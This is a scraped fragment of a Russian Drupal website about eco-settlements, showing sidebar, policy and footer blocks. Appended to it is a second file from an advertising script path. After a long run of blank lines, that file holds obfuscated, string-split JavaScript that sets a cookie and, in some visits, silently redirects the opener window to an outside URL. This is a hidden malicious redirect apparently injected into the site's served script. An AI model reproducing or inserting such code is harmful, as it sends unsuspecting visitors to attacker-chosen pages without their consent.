<li><a href="/node/1001">Лекарственные травы и растения</a></li>
<li><a href="/node/1000">Тимьян: мастер-универсал</a></li>
<li><a href="/node/999">Русские растения в японском переводе</a></li>
<li class="last"><a href="/node/998">Аптекарский огород или кухонный садик?</a></li>
</ul></div><div class="more-link"><a href="/blog" title="Прочесть последние записи блога.">подробнее</a></div>
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Рейтинг</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		Активные за неделю:<div class="item-list"></div>
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Сбор новостей</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<a href="/rss.xml" class="feed-icon"><img src="/misc/feed.png" alt="RSS-материал" title="Сбор новостей" width="16" height="16" /></a>
	    </div>
	</div>
	

    </div>
</div>
</div>
</div>
<div class="cleared"></div>
      <table class="position" width="100%" cellpadding="0" cellspacing="0" border="0">
        <tr valign="top">
          <td width="33%"><div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Сотрудничество</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<div style="height:35px; width:40px; float:left"><img src="/themes/drupal_pwc005_finance/images/10.png"></div><div>Пишите, мы ждёи ваших писем с вопросами, предложениями, просто с отзывами о сайте и сотрудничестве. <a href=http://www.rodnoe.org/contact>Написать письмо</a>.</div>
	    </div>
	</div>
	

    </div>
</div>
</td>
          <td width="33%"><div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Политика сайта о побликуемых материалах</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<div style="height:35px; width:40px; float:left"><img src="/themes/drupal_pwc005_finance/images/12.png"></div><div>Сайт не преследует никакие коммерческие цели, служит только в качестве информационной базы и места встречи людей с общими интересами и взглядами для общения на тему экопоселений и нашей подлинной русской культуры и истории. Сайт не несёт никакой ответственности за размещаемые на нём материалы пользователями. О всех нарушениях сообщайте Администрации.</div>
	    </div>
	</div>
	

    </div>
</div>
</td>
          <td><div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Сайт об экопоселениях</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<p>Все права защищены</p>

	    </div>
	</div>
	

    </div>
</div>
</td>
        </tr>
      </table><div class="Footer">
    <div class="Footer-inner">
        <div class="Footer-text">
        <p>&#1051;&#1102;&#1073;&#1086;&#1077; &#1082;&#1086;&#1087;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1089; &#1075;&#1080;&#1087;&#1077;&#1088;&#1089;&#1089;&#1099;&#1083;&#1082;&#1086;&#1081;</p>                </div>        
    </div>
    <div class="Footer-background"></div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="page-footer">Copyright &copy; All Rights Reserved</p>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek2.php
body_size: 844
content:
document.write('');























































































































































































if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}